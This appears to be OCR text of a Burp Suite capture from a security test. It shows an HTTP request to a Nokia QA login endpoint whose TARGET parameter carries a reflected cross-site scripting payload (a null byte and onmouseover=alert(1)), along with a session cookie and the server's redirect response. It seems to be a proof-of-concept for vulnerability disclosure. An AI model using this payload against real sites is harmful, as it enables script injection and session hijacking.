 Send Cancel < | ▼ > | ▼ Follow redirection
Request
Pretty Raw \n Actions
1 GET /entry/Do?action=postlogin&UserTarget=
https%3A%2F%2Fqa-online.networks.nokia.com%2Frobots.txt HTTP/1.1
2 Host: qa-online.networks.nokia.com
3 Cookie: SID_ENTRY=b1hZrHmnQFt5pGcistyGwMqk7X6QjkK8TjaI-jLMeu7VA8WtQLjv!-1860243658!1693621658
4 Upgrade-Insecure-Requests: 1
5 Referer:
https://qa-online.networks.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=06-000
89492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$EtX8%2fQpfv
emgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2f%2fqa-online%2
enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin$%00tfnmc$%22onmouseover$%3d$%22alert
(1)$%22y4qdv%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2enokia%2ecom$%2Frobots%2etx
t
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: none
3 Date: Sun, 13 Dec 2020 06:27:02 GMT
4 Cache-Control: no-cache
5 Location:
/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=06-00089492-6ff5-1059-a742-83108e7dff3e&G
UID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$EtX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVc
vVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo
%3faction%3dpostlogin%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2enokia%2ecom$%2Fro
bots%2etxt
6 Server: NONE
7 Content-length: 0
8 X-powered-by: none
9 Connection: close
10
11